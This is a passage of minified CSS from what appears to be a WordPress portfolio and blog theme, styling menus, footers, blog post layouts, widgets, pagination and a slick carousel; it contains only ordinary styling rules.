.thb-categories{color:#fff}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .figure{display:block;flex:2;flex-shrink:0;transform-origin:right center;-moz-transform:rotateY(90deg);-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .figure img{display:block;width:100%;height:100%;object-fit:cover}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content{flex:4;padding:20px;background:#fff;display:flex;flex-direction:column;justify-content:center;white-space:pre-wrap}@media only screen and (min-width: 64.063em){.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content{padding:25px}}@media only screen and (min-width: 75em){.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content{padding:30px}}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content h5,.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content .thb-categories{text-transform:none}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content h5{font-size:20px;font-weight:600;margin:0;color:#151515}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content .thb-categories{margin-top:5px;font-size:14px;color:#626262}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio:hover .figure{-moz-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}#bar-left{left:0}#bar-right{right:0}#full-menu{display:none;vertical-align:middle}@media only screen and (min-width: 75em){#full-menu{display:inline-flex}}.header_full_menu_off #full-menu{display:none}#full-menu .sf-menu{list-style:none;margin:0}#full-menu .sf-menu a{text-transform:uppercase;font-size:14px;white-space:nowrap}#full-menu .sf-menu i{margin-right:10px;vertical-align:middle;display:inline-block}.rtl #full-menu .sf-menu i{margin-right:0;margin-left:10px}#full-menu .sf-menu>li{display:inline-block;position:relative}#full-menu .sf-menu>li+li{margin-left:20px}.rtl #full-menu .sf-menu>li+li{margin-left:0;margin-right:20px}@media only screen and (max-width: 75em){#full-menu .sf-menu>li{display:block}}#full-menu .sf-menu>li.current-menu-item>a,#full-menu .sf-menu>li.sfHover>a{color:#1aa97f}#full-menu .sf-menu>li>a{display:block;font-size:13px;line-height:1;font-weight:400;color:#151515;padding:10px 0}#full-menu .sf-menu>li>a:hover{color:#1aa97f}#full-menu li.menu-item-has-children>a{padding-right:15px;position:relative}#full-menu li.menu-item-has-children>a:after{content:"\f107";font-family:FontAwesome;display:block;font-size:90%;position:absolute;top:50%;right:0;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}#full-menu .sub-menu{list-style:none;text-align:left;position:absolute;left:-25px;top:100%;background:#fff;padding:17px 25px;opacity:0;visibility:hidden}.header_full_menu_submenu_color_style2 #full-menu .sub-menu{background:#151515}.header_full_menu_submenu_color_style2 #full-menu .sub-menu a{color:#fff}.header_full_menu_submenu_color_style2 #full-menu .sub-menu a:hover{color:#1aa97f}.rtl #full-menu .sub-menu{text-align:right;left:auto;right:-25px}#full-menu .sub-menu>li.menu-item-has-children>a{position:relative}#full-menu .sub-menu>li.menu-item-has-children>a:after{content:"\f105"}#full-menu .sub-menu li{display:block;min-width:180px;position:relative}#full-menu .sub-menu li a{display:block;line-height:2;font-size:12px;color:#909090;font-weight:400}#full-menu .sub-menu li a:hover{color:#1aa97f}#full-menu .sub-menu li .sub-menu{position:absolute;left:100%;top:-20px}#searchpopup{position:fixed;z-index:19;padding:0;left:0;top:0;bottom:0;right:0;display:none;justify-content:center;align-items:center;background:rgba(65,65,65,0.9);text-align:center;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}#searchpopup .vcenter{position:relative;display:inline-block;vertical-align:middle}#searchpopup p{color:#fff;font-weight:600;font-size:12px;text-align:center;margin-bottom:10px}#searchpopup input{color:#fff;font-size:40px;padding:0;margin:0;background:none;height:auto;text-align:center;text-transform:uppercase;max-width:100%;border:0;font-weight:600;-moz-transition:none 1s;-o-transition:none 1s;-webkit-transition:none 1s;transition:none 1s}#searchpopup input:-moz-placeholder{color:#636363}#searchpopup input::-moz-placeholder{color:#636363}#searchpopup input:-ms-input-placeholder{color:#636363}#searchpopup input::-webkit-input-placeholder{color:#636363}@media only screen and (min-width: 75em){#searchpopup input{font-size:80px}}.footer.full-width-footer{padding:0 15px}@media only screen and (min-width: 40.063em){.footer.full-width-footer{padding:0 30px}}@media only screen and (min-width: 64.063em){.footer.full-width-footer{padding:0 45px}}.footer.full-width-footer>.row{min-width:100%}.footer.style1{background:#fff;padding:0;width:100%;min-height:60px;text-align:center;display:flex;justify-content:center;align-items:center}@media only screen and (min-width: 40.063em){.footer_simple_fixed_on .footer.style1{position:fixed;bottom:0;left:0;z-index:30}}.footer.style1 .social-links{line-height:20px}.footer.style1 .social-links a{color:rgba(0,0,0,0.3);margin-left:15px}.footer.style1 .social-links a.facebook:hover{color:#3b5998}.footer.style1 .social-links a.facebook-messenger:hover{color:#0084ff}.footer.style1 .social-links a.google-plus:hover{color:#dd4b39}.footer.style1 .social-links a.linkedin:hover{color:#007bb6}.footer.style1 .social-links a.pinterest:hover{color:#cb2027}.footer.style1 .social-links a.twitter:hover{color:#00aced}.footer.style1 .social-links a.instagram:hover{color:#3f729b}.footer.style1 .social-links a.vk:hover{color:#45668e}.footer.style1 .social-links a.tumblr:hover{color:#35465c}.footer.style1 .social-links a.xing:hover{color:#cfdc00}.footer.style1 .social-links a.soundcloud:hover{color:#f80}.footer.style1 .social-links a.dribbble:hover{color:#ea4c89}.footer.style1 .social-links a.youtube:hover{color:#e52d27}.footer.style1 .social-links a.spotify:hover{color:#7ab800}.footer.style1 .social-links a.behance:hover{color:#1769ff}.footer.style1 .social-links a.deviantart:hover{color:#4e6252}.footer.style1 .social-links a.vimeo:hover{color:#1ab7ea}.footer.style1 .social-links a.flickr:hover{color:#0063dc}.footer.style1 .social-links a.rss:hover{color:#f26522}.footer.style1 .social-links a.whatsapp:hover{color:#25d366}.footer.style1 .social-links a.twitch:hover{color:#6441a5}.footer.style1 .social-links a.fivehundred:hover{color:#0099e5}.footer.style1 .social-links a.email:hover{color:#1aa97f}.footer.style1 .social-links a.bandcamp:hover{color:#629aa9}.footer.style1 .social-links a.github:hover{color:#4078c0}.footer.style1 .social-links a.codepen:hover{color:#fcd000}.footer.style1 .social-links p{font-size:14px;margin:0}.footer.style1 .menu{display:block;margin:0}.footer.style1 .menu li{display:inline-block}.footer.style1 .menu li a{font-size:12px}.footer.style1 .menu li:first-child a{margin-left:0}.footer.style2{padding-top:30px;padding-bottom:30px}@media only screen and (min-width: 40.063em){.footer.style2{padding-top:60px;padding-bottom:60px}}.footer.style2.dark{background:#191919;color:#ececec}.footer.style2.dark h6{color:#ececec}.footer.style2.dark a{color:#ececec}.footer.style2.dark a:hover{color:#fff}@media only screen and (min-width: 64.063em){.site_bars_on .footer.style2{margin:0 60px}}.footer .widget{font-size:16px}.footer .widget h6{font-weight:400}.footer .widget p,.footer .widget ul li{font-size:16px}.footer .widget ul li{margin-bottom:5px}.footer.dark+.subfooter.dark{border-top:1px solid rgba(255,255,255,0.1)}.subfooter{font-size:16px;padding:20px 0;border-top:1px solid rgba(0,0,0,0.08)}.subfooter.full-width-subfooter{padding:20px 15px}@media only screen and (min-width: 40.063em){.subfooter.full-width-subfooter{padding:20px 30px}}@media only screen and (min-width: 64.063em){.subfooter.full-width-subfooter{padding:20px 45px}}.subfooter.full-width-subfooter>.row{min-width:100%}.subfooter p{font-size:16px;margin:0}.subfooter .subfooter-left-side{text-align:center}@media only screen and (min-width: 40.063em){.subfooter .subfooter-left-side{text-align:left}.rtl .subfooter .subfooter-left-side{text-align:right}}.subfooter .subfooter-right-side{text-align:center}@media only screen and (min-width: 40.063em){.subfooter .subfooter-right-side{text-align:right}.rtl .subfooter .subfooter-right-side{text-align:left}}.subfooter .thb-subfooter-menu{list-style:none;margin:0;padding:0}.subfooter .thb-subfooter-menu li{display:inline-block}.subfooter .thb-subfooter-menu li a{font-size:16px}.subfooter .thb-subfooter-menu li+li{margin-left:20px}.rtl .subfooter .thb-subfooter-menu li+li{margin-left:0;margin-right:20px}.subfooter .footer-logo-holder{display:block;text-align:center}.subfooter .footer-logo-holder a{display:inline-block;margin-bottom:20px}.subfooter .footer-logo-holder .logoimg{max-height:20px}.subfooter.dark{background:#191919;color:#fff}.subfooter.dark a{color:#fff}.subfooter.style2 .thb-subfooter-menu{margin-bottom:20px}.subfooter.style2 p{font-size:12px}@media only screen and (min-width: 64.063em){.site_bars_on .subfooter{margin:0 60px}}.blog-container{padding:20px 0}@media only screen and (min-width: 64.063em){.blog-container{padding:50px 35px}}.post .post-meta{display:block;font-size:14px;line-height:1.1;color:#969696;margin-bottom:15px}.post .post-gallery{display:block;position:relative;margin-bottom:30px;padding:0;overflow:hidden}.post .post-gallery img{display:block;width:100%;will-change:opacity}.single-post .post .post-gallery{padding-bottom:35%}@media only screen and (min-width: 75em){.single-post .post .post-gallery{padding-bottom:30%}}@media only screen and (min-width: 90.063em){.single-post .post .post-gallery{padding-bottom:25%}}.post .post-gallery>a{display:block}.post .post-gallery>a:hover img{opacity:0.8}.post .post-gallery.parallax{display:flex;justify-content:center;align-items:center;min-height:40vh;position:relative;overflow:hidden;padding:60px 0}.post .post-gallery.parallax img{width:100%}.post .post-gallery.parallax .parallax_bg{width:100%;height:140%;background-size:cover;background-position:center;-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);position:absolute;top:-15%;left:0;z-index:0;will-change:transform}.post .post-content{float:none}.post .post-title h1,.post .post-title h2,.post .post-title h3,.post .post-title h4,.post .post-title h5,.post .post-title h6{word-break:break-word}.post .post-title h3{font-weight:400;line-height:1.15;margin-bottom:10px}.post .post-title a{color:#151515}.post .post-title a:hover{color:#1aa97f}.post.blog-post .post-gallery.parallax{min-height:60vh;margin-bottom:40px}.post.blog-post .post-title h1{margin-bottom:20px}@media only screen and (min-width: 40.063em){.post.blog-post .post-title h1{font-size:40px}}.post.blog-post .post-content{margin-bottom:40px}.post.blog-post .article-tags{text-align:center;padding-bottom:40px;border-bottom:1px solid #efefef;margin-bottom:40px}.post.blog-post .related-posts h5{font-size:12px;text-transform:uppercase;margin-bottom:20px}.post.blog-post .related-posts h6{font-size:13px;font-weight:400}.post.blog-post .related-posts .related-post{margin-bottom:40px}.post.blog-post .related-posts .related-post .post-image{display:block;margin-bottom:20px}.post.blog-post .related-posts .related-post .post-image img{width:100%}.post.sticky{position:relative}.post.sticky:after{content:'';position:absolute;top:0;right:0;width:0;height:0;border-style:solid;border-width:0 20px 20px 0;border-color:transparent #1aa97f transparent transparent}.post.sticky.style2:after,.post.sticky.style3:after{right:15px}.post.blog-style1 .post-gallery{min-height:50vh}.post.blog-style1 .post-gallery,.post.blog-style1 .post-content{margin-bottom:10vh}.post.blog-style2{margin-bottom:30px}.post.blog-style2 .post-title h3{font-size:22px}.post.blog-style2 .post-meta,.post.blog-style3 .post-meta{font-size:13px}.post.blog-style2 .post-content p,.post.blog-style3 .post-content p{font-size:14px}.post.blog-style4{min-height:70vh}.post.blog-style4 .post-gallery{flex:1;height:100%}.post.blog-style4 .post-gallery a{position:absolute;top:0;left:0;width:100%;height:100%}.post.blog-style4 .content-side{flex:none;display:flex;justify-content:center;align-items:center}.post.blog-style4 .content-side .inner-padding{padding:30px}@media only screen and (min-width: 64.063em){.post.blog-style4 .content-side .inner-padding{padding:10%}}@media only screen and (min-width: 40.063em){.post.blog-style4 .content-side{flex:1}}.post.blog-style5{margin-bottom:0}.post.blog-style5 .post-gallery{flex:1;height:100%;min-height:300px}@media only screen and (min-width: 40.063em){.post.blog-style5 .post-gallery{min-height:400px}}.post.blog-style5 .post-gallery img{width:100%;height:100%;object-fit:cover}.post.blog-style5 .inner-padding{padding:30px}@media only screen and (min-width: 64.063em){.post.blog-style5 .inner-padding{padding:10%}}.post.blog-style5.alternate{background:#f2f2f2}.post.blog-style6{width:100%;position:relative;font-size:18px;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.post.blog-style6:hover{color:#fff}.post.blog-style6:hover .date{color:rgba(255,255,255,0.6)}.post.blog-style6:hover h3 a{color:#fff}.post.blog-style6:hover svg{fill:#fff}.post.blog-style6:hover+.blog-style6:before{display:none}.post.blog-style6:hover .row:after{opacity:1;-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.post.blog-style6 .row{position:relative;padding:15px 0}@media only screen and (min-width: 40.063em){.post.blog-style6 .row{padding:35px 0}}.post.blog-style6 .row .columns{z-index:2}.post.blog-style6 .row:after{content:'';display:block !important;position:absolute;top:0;left:-10px;right:-10px;height:100%;z-index:0;background:#262626;opacity:0;-moz-transform:scale(1, 0);-ms-transform:scale(1, 0);-webkit-transform:scale(1, 0);transform:scale(1, 0)}@media only screen and (min-width: 40.063em){.post.blog-style6 .row:after{left:-15px;right:-15px}}@media only screen and (min-width: 75em){.post.blog-style6 .row:after{left:-30px;right:-30px}}.post.blog-style6 .row:before{content:'';display:block !important;position:absolute;top:100%;left:0;right:0;height:1px;background:rgba(0,0,0,0.1)}.post.blog-style6+.blog-style6:before{display:block}.post.blog-style6 .post-title{margin:0}.post.blog-style6 .post-title h3{font-weight:500;font-size:18px;margin:0}.post.blog-style6 svg{fill:rgba(0,0,0,0.6)}.rtl .post.blog-style6 svg{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.post.blog-style6 .date{color:rgba(0,0,0,0.6)}.post.blog-style7{border:1px solid rgba(0,0,0,0.06);border-top-color:transparent;padding:15px;display:flex;flex-direction:column;justify-content:space-between;min-height:40vh;max-height:400px;position:relative;z-index:0}@media only screen and (min-width: 40.063em){.post.blog-style7{padding:30px}}.post.blog-style7+.blog-style7{border-left-color:transparent}.post.blog-style7 .post-title h3{font-weight:500;line-height:1.3}@media only screen and (min-width: 64.063em){.post.blog-style7 .post-title h3{font-size:24px}}.post.blog-style7 .post-content{margin-top:auto;margin-bottom:0}.post.blog-style7 .post-gallery{background:#1aa97f;position:absolute;top:-1px;left:-1px;width:calc(100% + 2px);height:calc(100% + 2px);opacity:0;z-index:-1;will-change:opacity}.post.blog-style7 .post-gallery .wp-post-image{opacity:0.2}.post.blog-style7:hover{color:#fff;border-color:transparent}.post.blog-style7:hover .post-meta,.post.blog-style7:hover .post-title a,.post.blog-style7:hover a{color:#fff}.post.blog-style7:hover .post-gallery{opacity:0.2}.post.blog-style7.alt{background:rgba(0,0,0,0.07);flex:1;border:0;margin-bottom:30px}.post.blog-style7.alt .post-gallery{background:#000;opacity:0}.post.blog-style7.alt .post-gallery .wp-post-image{opacity:0.4}.post.blog-style7.alt:hover .post-gallery{opacity:1}.share_container{position:fixed;z-index:99;padding:0;left:0;top:0;bottom:0;right:0;margin:0;display:none;background:rgba(65,65,65,0.9);justify-content:center;align-items:center;opacity:0}.share_container .row{width:100%}.share_container .spacer{z-index:-1}.share_container .vcenter{display:flex;flex-direction:column}@media only screen and (min-width: 64.063em){.share_container .vcenter{flex-direction:row}}.share_container h4{color:#fff;font-size:20px;font-weight:500;margin-bottom:15px}.share_container .product_copy{flex:1}.share_container .product_copy form{border-radius:3px;padding:4px;display:flex;background:#1f1f1f}.share_container .product_copy form input{display:inline-flex;flex:1;margin:0;background:transparent;border:transparent;color:#868686}.share_container .product_copy form input::selection{background:#13a6dd;color:#fff}.share_container .product_share{white-space:nowrap;margin-bottom:30px}@media only screen and (min-width: 64.063em){.share_container .product_share{margin-right:10%;margin-bottom:0}.rtl .share_container .product_share{margin-right:0;margin-left:10%}}.share_container .product_share a.boxed-icon{background:#fff;color:#151515;border-radius:3px}@media only screen and (min-width: 40.063em){.share_container .product_share a.boxed-icon{width:50px;height:50px;font-size:22px}}.share_container .product_share .placeholder{width:auto}.blog-padding{padding:30px 0}.blog-listing-style7{border-left:1px solid rgba(0,0,0,0.06);border-top:1px solid rgba(0,0,0,0.06)}.blog-listing-style7 .post.blog-style7:first-of-type{border-left:0}.blog-listing-style7+.blog_nav{margin-top:-1px}@media only screen and (min-width: 40.063em){.blog-listing-style8{padding:0 15px}}.blog-listing-style8 .columns{display:flex}.pagination-space{padding:40px 0}.blog_nav{border-top:1px solid rgba(0,0,0,0.06)}.blog_nav .blog-link{display:flex;justify-content:center;align-items:center;text-transform:uppercase;font-size:13px;font-weight:600;padding:20px 15px}.blog_nav .blog-link+.blog-link{border-top:1px solid rgba(0,0,0,0.06);border-right:0}@media only screen and (min-width: 40.063em){.blog_nav .blog-link+.blog-link{border-top:0}}@media only screen and (min-width: 40.063em){.blog_nav .blog-link{border-right:1px solid rgba(0,0,0,0.06)}}.portfolio_nav{background:#fff;-moz-user-select:-moz-none;-ms-user-select:none;-webkit-user-select:none;user-select:none;border-bottom:1px solid rgba(0,0,0,0.06);padding:0}@media only screen and (min-width: 40.063em){.portfolio_nav .row{padding:0 15px}}@media only screen and (min-width: 40.063em){.site_bars_on .portfolio_nav .row{padding:0}.site_bars_on .portfolio_nav .row .columns{padding:0}}.portfolio_nav .center_link{display:flex;justify-content:center;align-items:center;font-size:18px;color:#151515}.portfolio_nav .post_nav_link{display:inline-flex;flex-direction:column;font-size:16px;width:100%;padding:0;height:50px;position:relative}.portfolio_nav .post_nav_link strong{font-size:10px;text-transform:uppercase;opacity:0.4;margin-bottom:1px;color:#151515}.portfolio_nav .post_nav_link strong,.portfolio_nav .post_nav_link span{display:none}@media only screen and (min-width: 40.063em){.portfolio_nav .post_nav_link strong,.portfolio_nav .post_nav_link span{display:block}}@media only screen and (min-width: 40.063em){.portfolio_nav .post_nav_link{padding:30px 0;height:auto}}.portfolio_nav .post_nav_link figure{position:absolute;top:50%;background:#151515;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.portfolio_nav .post_nav_link svg{width:40px;height:40px;position:absolute;left:5px;top:calc(50% - 20px);opacity:0}.portfolio_nav .post_nav_link svg path{stroke:#fff}.portfolio_nav .post_nav_link.prev{padding-left:70px}.portfolio_nav .post_nav_link.prev figure{left:0}.portfolio_nav .post_nav_link.prev svg{left:5px}.portfolio_nav .post_nav_link.next{padding-right:70px;text-align:right}.portfolio_nav .post_nav_link.next figure{right:0}.portfolio_nav .post_nav_link.next svg{left:auto;right:5px}.portfolio_nav .post_nav_link:hover svg{opacity:1}.portfolio_nav .post_nav_link:hover img{opacity:0.6}.not-found{flex:1;display:flex;justify-content:center;align-items:center;flex-direction:column;padding:10vh 30px}.not-found svg{width:60px;margin-bottom:40px}.not-found h3{margin-bottom:10px;line-height:1}.not-found p{margin-bottom:30px}.not-found p:last-child{margin:0}.not-found input[type="submit"]{vertical-align:middle}.widget{margin-bottom:30px}#footer .widget{color:inherit}.widget h6{margin-bottom:30px;color:#151515;font-size:24px;line-height:1}.widget ul{margin:0}.widget ul li{display:block;padding:0;margin-bottom:10px;font-size:14px;font-weight:400}.widget ul li:last-child{margin-bottom:0}.widget ul li a{color:#737373}.footer .widget ul li a{color:#878787}.widget .product_list_widget .remove{position:absolute;top:0;right:0}.widget .product_list_widget li{position:relative;margin-bottom:15px}.widget .product_list_widget li.empty{text-align:center;font-size:18px;font-weight:600;color:#151515;margin:30px 0}.widget .product_list_widget a{display:block;font-size:14px;font-weight:600;color:#151515}.widget .product_list_widget a:before{display:none}.widget .product_list_widget a .wp-post-image,.widget .product_list_widget a .attachment-woocommerce_thumbnail{max-width:50px;margin-right:15px;float:left}.widget .product_list_widget .quantity,.widget .product_list_widget .amount{font-size:12px}.widget .product_list_widget .quantity{display:block}.widget.widget_recent_entries ul li,.widget.widget_recent_comments ul li{margin:0;padding:14px 0;font-size:14px;border-bottom:1px dotted rgba(134,134,134,0.6)}.widget.widget_recent_entries ul li .url,.widget.widget_recent_comments ul li .url{color:#1aa97f}.widget.widget_tag_cloud ul li{display:inline-block;padding:0;border:0}.widget.widget_tag_cloud .next{display:none}.widget.widget_mc4wp_form_widget fieldset{position:relative}.widget.widget_calendar #calendar_wrap{border:1px solid rgba(0,0,0,0.07)}.widget.widget_calendar table{background:transparent;border:0;width:100%;border-collapse:collapse;table-layout:fixed;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.widget.widget_calendar table thead{background:transparent;font-size:12px;border-bottom:1px solid rgba(0,0,0,0.07)}.widget.widget_calendar table thead th{padding:13px 0;color:#303030;text-align:center;font-weight:800}.widget.widget_calendar table tbody tr:nth-child(even){background:rgba(0,0,0,0.01)}.widget.widget_calendar table tbody td{font-size:12px;color:#686868;text-align:center;padding:9px 0}.widget.widget_calendar table tfoot{background:transparent;margin-top:10px;border-top:1px solid rgba(0,0,0,0.07)}.widget.widget_calendar table tfoot tr td{padding:12px 14px;font-size:12px}.widget.widget_calendar table tfoot tr td a{color:#737373;text-transform:uppercase;font-weight:800}.widget.widget_calendar table tfoot tr #next{text-align:right}.widget.widget_calendar table caption{color:#303030;font-size:12px;text-transform:uppercase;font-weight:400;padding:15px 0;border-bottom:1px solid rgba(0,0,0,0.07)}.widget.widget_thb_twitterwidget .thb_tweet{margin-bottom:20px}.widget.widget_thb_twitterwidget .thb_tweet .thb_tweet_time{text-transform:uppercase;font-size:11px;font-weight:500}.light .widget.widget_thb_twitterwidget .thb_tweet .thb_tweet_time{color:#151515}.widget.widget_thb_twitterwidget p{font-size:14px;margin-bottom:5px}.widget.widget_thb_twitterwidget p a{font-weight:500}.light .widget.widget_thb_twitterwidget p a{color:#151515}.widget.thb_widget_instagram .thb-instagram-row figure{margin:0}.widget.thb_widget_instagram .thb-instagram-footer{padding:20px 0;line-height:1;text-align:center;font-size:16px;line-height:20px;border-bottom:1px solid #eaeaea}.widget.thb_widget_instagram .thb-instagram-footer i{font-size:20px;margin-right:10px}.widget.thb_widget_instagram .thb-instagram-header{display:flex;align-items:center;margin-bottom:20px}.widget.thb_widget_instagram .thb-instagram-header a{display:block;width:54px;height:54px;line-height:0;margin-right:20px}.widget.thb_widget_instagram .thb-instagram-header a .thb_instagram_avatar{border-radius:50px;width:54px;height:54px}.widget.thb_widget_instagram .thb-instagram-header .thb-instagram-username{font-size:12px;font-weight:500;text-transform:uppercase}.widget.thb_widget_instagram .thb-instagram-header .thb-instagram-usermeta{margin-top:5px;opacity:0.4;text-transform:uppercase;font-size:10px}.widget.thb_widget_instagram .thb-instagram-header .thb-instagram-usermeta span{margin-right:15px}.widget.woo{height:auto}.widget.woo h6{position:relative;text-transform:uppercase;font-weight:500;font-size:14px}.widget.woocommerce.widget_layered_nav ul{max-height:190px;overflow:hidden;position:relative}.widget.woocommerce.widget_layered_nav ul li{border:0;padding-top:0}.widget.woocommerce.widget_layered_nav ul li a{text-transform:capitalize;font-size:14px}.widget.woocommerce.widget_layered_nav ul li .count{color:#1aa97f;font-size:14px}.widget.woocommerce.widget_layered_nav ul li .count:before{content:'('}.widget.woocommerce.widget_layered_nav ul li .count:after{content:')'}.widget.widget_product_categories li{display:flex;justify-content:space-between}.widget.widget_product_categories li ul{margin-left:25px;padding:15px 0 0 0}.widget.widget_price_filter .price_slider{height:4px;background:rgba(0,0,0,0.1);position:relative;margin-bottom:20px;margin-right:15px}.widget.widget_price_filter .price_slider .ui-slider-range{height:4px;background:#1aa97f;position:absolute}.widget.widget_price_filter .price_slider .ui-slider-handle{display:block;position:absolute;top:-6px;border-radius:8px;width:16px;outline:none;height:16px;background:#fff;border:4px solid #1aa97f;-moz-transition-duration:0s;-o-transition-duration:0s;-webkit-transition-duration:0s;transition-duration:0s}.widget.widget_price_filter .price_slider_amount .button{float:right;font-size:12px;font-weight:600;padding:0;border:0;color:#1aa97f}.widget.widget_price_filter .price_slider_amount .button:hover{background:transparent;color:#1aa97f}.widget.widget_price_filter .price_slider_amount .price_label{float:left;line-height:1;font-size:12px;text-transform:uppercase;color:#737373}.widget.widget_shopping_cart .total{width:100%;border-top:1px solid rgba(0,0,0,0.05);margin:20px 0 0 0;padding:0;height:60px;display:flex;align-items:center;color:#151515;font-weight:400;justify-content:space-between}.widget.widget_shopping_cart .total strong{font-weight:400}.widget.widget_shopping_cart .total .amount{font-size:18px;font-weight:600}.widget.widget_shopping_cart .buttons{margin:0}.widget.widget_shopping_cart .button{color:#fff;width:100%;margin:0}.widget.widget_shopping_cart .button:not(.checkout){border:0;background:rgba(68,68,68,0.4)}.widget.widget_shopping_cart .button:not(.checkout):hover{background:rgba(68,68,68,0.6)}.widget.widget_shopping_cart .button.checkout{border:0;background:#151515;margin-top:5px}.widget.widget_shopping_cart .button.checkout:hover{background:#000}@media only screen and (min-width: 64.063em){.sidebar.woo{padding-left:3%}.sidebar.woo.large-order-1{padding-left:15px;padding-right:3%}}.pagination{margin:30px 0.9375em;height:45px;text-align:center;position:relative;padding:0}@media only screen and (min-width: 64.063em){.pagination{padding:0 120px}}.pagination .screen-reader-text{display:none}.pagination ul{list-style:none;display:block;width:100%}.pagination ul li{display:inline-block}.pagination .page-numbers{display:inline-block;line-height:43px;color:#c4c4c4;margin:0 10px;font-weight:600}.pagination .page-numbers.next{float:right;right:0}.pagination .page-numbers.next i{margin-left:10px}.pagination .page-numbers.prev{float:left;left:0}.pagination .page-numbers.prev i{margin-right:10px}.pagination .page-numbers.prev,.pagination .page-numbers.next{display:none;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;position:absolute;top:1px;color:#151515}.pagination .page-numbers.prev i,.pagination .page-numbers.next i{font-size:16px;color:#707070;vertical-align:middle}@media only screen and (min-width: 64.063em){.pagination .page-numbers.prev,.pagination .page-numbers.next{display:block}}.pagination .page-numbers.current{color:#1aa97f}#shop-page .pagination{margin:0 15px}@media only screen and (min-width: 64.063em){#shop-page .pagination{margin:0 35px}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick .slick-slide img{width:100%}.slick .slick-dots{margin:0;padding:0;position:absolute;left:0;line-height:1;height:10px;bottom:20px;right:0;text-align:center}.slick .slick-dots li{display:inline-block;margin:0}.slick .slick-dots li.slick-active button{background:#000}.slick .slick-dots li button{display:block;outline:none;width:10px;height:10px;border-radius:5px;background:rgba(0,0,0,0.15);text-indent:-9999px;margin:0 3px}.rtl .slick .slick-dots li button{text-indent:9999px}.slick.offset-nav{margin-bottom:55px}.slick.offset-nav .slick-dots{bottom:auto;top:calc(100% + 45px)}.slick .slick-nav{position:absolute;top:50%;z-index:20;opacity:0;outline:0}.slick .slick-nav svg{width:30px;height:30px}.slick .slick-nav svg g{stroke-width:4px}.slick .slick-nav.slick-prev{left:30px;-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.slick .slick-nav.slick-next{right:30px;-moz-transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translateX(100%)}.slick:hover .slick-nav{opacity:1;-moz-transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}.slick.corner-nav .slick-nav{top:auto;bottom:15px;opacity:1}@media only screen and (min-width: 40.063em){.slick.corner-nav .slick-nav{bottom:50px}}.slick.corner-nav .slick-nav.slick-prev{left:auto;right:60px;-moz-transform:translateX(0%);-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translateX(0%)}@media only screen and (min-width: 40.063em){.slick.corner-nav .slick-nav.slick-prev{right:105px}}.slick.corner-nav .slick-nav.slick-next{right:15px;-moz-transform:translateX(0%);-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translateX(0%)}@media only screen and (min-width: 40.063em){.slick.corner-nav .slick-nav.slick-next{right:50px}}.slick.thb-portfolio-slider-style2{background:#0e0e0e}.slick.thb-portfolio-slider-style2 .slick-nav{width:42px;height:42px;display:flex;justify-content:center;align-items:center;border-radius:21px;border:1px solid rgba(255,255,255,0.4);margin-left:-21px;opacity:1;-moz-transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}.slick.thb-portfolio-slider-style2 .slick-nav svg{width:14px;fill:#fff}.slick.thb-portfolio-slider-style2 .slick-nav:hover{background:#fff;border-color:#fff}.slick.thb-portfolio-slider-style2 .slick-nav:hover svg{fill:#1aa97f}.slick.thb-portfolio-slider-style2 .slick-nav.slick-prev{top:15px;left:50%}@media only screen and (min-width: 40.063em){.slick.thb-portfolio-slider-style2 .slick-nav.slick-prev{top:30px}}.slick.thb-portfolio-slider-style2 